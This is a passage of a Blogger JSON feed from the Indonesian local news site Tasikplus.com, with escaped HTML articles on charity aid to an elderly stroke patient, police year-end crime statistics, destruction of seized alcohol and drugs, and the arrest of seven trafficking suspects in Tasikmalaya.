hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan 